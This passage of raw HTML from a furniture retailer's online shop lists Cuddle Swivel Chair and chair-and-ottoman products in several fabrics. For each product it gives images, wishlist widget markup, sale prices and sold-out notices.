					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-pewter-chair-800x800.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Boucle Pewter Fabric – SOLD OUT" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-pewter-chair-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-pewter-chair-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-pewter-chair-100x100.jpeg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055438-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Boucle Pewter Fabric – SOLD OUT" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055438-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055438-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055438-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055438-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055438-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055438-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-45549  wishlist-fragment on-first-load"
	data-fragment-ref="45549"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:45549,&quot;parent_product_id&quot;:45549,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-boucle-pewter-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Boucle Pewter Fabric – SOLD OUT</a></p></div><div class="price-wrapper"><div class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-45549  wishlist-fragment on-first-load"
	data-fragment-ref="45549"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:45549,&quot;parent_product_id&quot;:45549,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-48633 status-publish last instock product_cat-chairs product_cat-armchairs product_cat-cuddle-chair product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-byron-ash-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/04/2-Chair-G55-1-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Byron Ash Fabric" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/04/2-Chair-G55-1-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/04/2-Chair-G55-1-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/04/2-Chair-G55-1-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/04/2-Chair-G55-1-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/04/2-Chair-G55-1-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/04/2-Chair-G55-1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/04/2-Chair-G55-1.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Byron Ash Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-1024x1024.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-1536x1536.png 1536w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-2048x2048.png 2048w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48633  wishlist-fragment on-first-load"
	data-fragment-ref="48633"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:48633,&quot;parent_product_id&quot;:48633,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-byron-ash-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Byron Ash Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_48633">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48633  wishlist-fragment on-first-load"
	data-fragment-ref="48633"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:48633,&quot;parent_product_id&quot;:48633,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-45546 status-publish first instock product_cat-chairs product_cat-armchairs product_cat-cuddle-chair-set product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-boucle-almond-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-alond-set-800x800.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair &amp; Ottoman" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-alond-set-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-alond-set-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-alond-set-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-alond-set-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-alond-set-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-alond-set.jpeg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-800x800.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Boucle Almond Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-set-1.jpeg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-45546  wishlist-fragment on-first-load"
	data-fragment-ref="45546"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:45546,&quot;parent_product_id&quot;:45546,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-boucle-almond-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Boucle Almond Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_45546">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-45546  wishlist-fragment on-first-load"
	data-fragment-ref="45546"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:45546,&quot;parent_product_id&quot;:45546,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-48270 status-publish onbackorder product_cat-chairs product_cat-armchairs product_cat-cuddle-chair-set product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-boucle-charcoal-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-set-1-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair &amp; Ottoman in Boucle Charcoal Fabric" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-set-1-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-set-1-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-set-1-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-set-1-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-set-1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-swivel-chair-fabric-sofa-sale-online-boucle-charcoal-set-1.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-boucle-fabric-set-1-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Boucle Charcoal Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-boucle-fabric-set-1-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-boucle-fabric-set-1-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-boucle-fabric-set-1-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-boucle-fabric-set-1-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-boucle-fabric-set-1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/03/cuddle-boucle-fabric-set-1.png 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48270  wishlist-fragment on-first-load"
	data-fragment-ref="48270"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:48270,&quot;parent_product_id&quot;:48270,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-boucle-charcoal-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Boucle Charcoal Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_48270">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48270  wishlist-fragment on-first-load"
	data-fragment-ref="48270"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:48270,&quot;parent_product_id&quot;:48270,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-45547 status-publish onbackorder product_cat-chairs product_cat-armchairs product_cat-swivel-chairs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">SOLD OUT - DISCONTINUED</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-boucle-pewter-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-boucle-fabric-set-800x800.jpeg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair Boucle" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-boucle-fabric-set-800x800.jpeg 800w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-boucle-fabric-set-300x300.jpeg 300w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-boucle-fabric-set-150x150.jpeg 150w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-boucle-fabric-set-768x768.jpeg 768w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-boucle-fabric-set-100x100.jpeg 100w, https://www.loungely.com.au/wp-content/uploads/2024/08/cuddle-boucle-fabric-set.jpeg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055473-1-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Boucle Pewter Fabric - SOLD OUT" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055473-1-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055473-1-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055473-1-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055473-1-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055473-1-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2024/07/cuddle-swivel-round-armchair-pewter-cjc055473-1.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
